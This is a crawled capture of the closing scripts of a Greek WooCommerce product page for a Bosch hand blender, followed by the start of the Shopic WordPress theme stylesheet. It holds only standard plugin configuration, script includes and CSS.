\u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c229e44cbb","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"73dcbb67b8","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"033e25027d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13601,"title":"%CE%A1%CE%B1%CE%B2%CE%B4%CE%BF%CE%BC%CF%80%CE%BB%CE%AD%CE%BD%CF%84%CE%B5%CF%81%20%CE%A7%CE%B5%CE%B9%CF%81%CF%8C%CF%82%20Bosch%20%28MSM66110%29%20%28BSHMSM66110%29%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2023\/01\/20211110134549_bosch_msm66110_ravdomplenter_600w-1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"c44cbc73d0","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"485e821f09"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3
body_size: 31878
content:
@charset "UTF-8";
/*!
Theme Name:   Shopic
Theme URI:    https://demo2.pavothemes.com/shopic/
Author:       Pavothemes
Author URI:   https://pavothemes.com/
Description:  Shopic is an Innovative Multistore WordPress Theme created for any eCommerce shop and store. It has 14+ well-designed & well-coded homepage demos of many fields. You can find in the theme demo shops about bicycle, tea, pet, furniture, headphone, marketplace, toys kids, cosmetics, watch, flower, computer, beauty, megashop, and food store. From these premade ones, you can use to build any business website that you can imagine.
Version:      2.4.3
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  shopic
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options, editor-style
*/
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
	1.1 Typography
	1.2 Global styles
2.0 Header
	2.1 Main Naivgation
	2.2 Vertical Naivgation
	2.3 Mega menu
3.0 Main content area
	3.1 Content (posts etc)
4.0 Footer
5.0 Alignment
6.0 Accessiblity
7.0 Clearing
8.0 Tables
9.0 404 Styles
10.0 Comments
11.0 Forms
12.0 Media
	12.1 Galleries
13.0 Captions
14.0 Pagination
15.0 Widgets
16.0 Layout
17.0 Utilities
18.0 Slick Carousel
19.0 Icons
--------------------------------------------------------------*/
@font-face {
  font-family: 'GoogleSans';
  src: url("assets/fonts/new/GoogleSans-Regular.eot");
  src: url("assets/fonts/new/GoogleSans-Regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/GoogleSans-Regular.woff2") format("woff2"), url("assets/fonts/new/GoogleSans-Regular.woff") format("woff"), url("assets/fonts/new/GoogleSans-Regular.otf") format("otf"), url("assets/fonts/new/GoogleSans-Regular.ttf") format("ttf"), url("assets/fonts/new/GoogleSans-Regular.svg") format("svg");
  font-weight: 400;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'GoogleSans';
  src: url("assets/fonts/new/GoogleSans-Medium.eot");
